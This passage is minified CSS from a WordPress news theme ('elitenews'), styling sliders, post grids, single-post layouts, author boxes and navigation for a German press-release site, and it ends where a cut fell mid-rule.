.rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p a{color:#f14d4d}.author_icons{display:inline-block;position:absolute;top:15px;right:15px;height:20px}.author_icons li{display:inline-block;height:20px;width:20px;margin:0 0 0 10px}.author_icons li a{height:20px;width:20px;cursor:pointer;display:inline-block}.google_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-gplus.png) no-repeat center center}.twitter_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-twitter.png) no-repeat center center}.facebook_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author-fb.png) no-repeat center center}.linkedin_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/linkedin_hover.png) no-repeat center center}.instagram_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/instagram_hover.png) no-repeat center center}.author-link{display:inline-block;color:#666;padding:0 0 10px}#similar-post{display:inline-block;width:580px;padding:0;margin:25px 0 0}#similar-post .sim_title_box{background-color:#f5f5f5;width:560px;padding:5px 0;margin:0}#similar-post .sim_title_box span{background-color:#f14d4d;padding:8px;font-size:14px!important;line-height:22px;color:#fff;font-weight:700}#similar-post li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;float:left;width:93%;margin:20px 0 0 0!important;padding:0 0 15px;visibility:hidden}#similar-post .similar_posts img{display:inline-block;width:100%;height:auto;float:left;margin:0 0 7px}#similar-post .similar_posts h3{display:inline-block;margin:7px 0 0;line-height:22px;font-size:13px!important;font-weight:700}#similar-post .similar_posts h3 a{color:#000;transition:.2s}#similar-post .similar_posts h3 a:hover{color:red}.similar_posts_cat{position:absolute;top:10px;left:10px}.nav_svg{display:none}.nav-slide .sticky_post{position:fixed;top:90%;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-slide .sticky_post.sticky_prev_post{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;left:0}.nav-slide .sticky_post.sticky_next_post{border-top:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;right:0}.nav-slide .sticky_post svg{display:block;margin:0 auto;padding:0}.nav-slide .icon-wrap{position:relative;z-index:100;display:block;padding:20px;background-color:#fff}.nav-slide svg.icon{fill:#34495e}.nav-slide .sticky_post_content{background-color:#34495e;position:absolute;top:50%;min-height:100px;max-width:300px;padding:0 100px;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.nav-slide .sticky_post.sticky_prev_post .sticky_post_content{left:0;padding-right:120px;-webkit-transform:translateY(-50%) translateX(-100%);transform:translateY(-50%) translateX(-100%)}.nav-slide .sticky_post.sticky_next_post .sticky_post_content{right:0;padding-left:120px;text-align:right;-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%)}.nav-slide h3{display:inline-block;height:auto;margin:0;padding:20px 0;color:#fff;font-weight:400;font-size:17px;line-height:24px;white-space:nowrap;overflow:hidden}.nav-slide h3 a{display:inline-block;height:auto;max-width:300px;color:#fff}.nav-slide img{position:absolute;top:0;width:100px;height:100px}.nav-slide .sticky_post.sticky_prev_post img{right:0}.nav-slide .sticky_post.sticky_next_post img{left:0}.nav-slide .sticky_post:hover .sticky_post_content{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}#navigation_images{display:inline-block;width:100%;margin:25px 0 20px}#navigation_images .alignleft{width:48%;display:inline-block;position:relative}#navigation_images .alignright{width:48%;display:inline-block;position:relative}#navigation_images .alignleft img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px 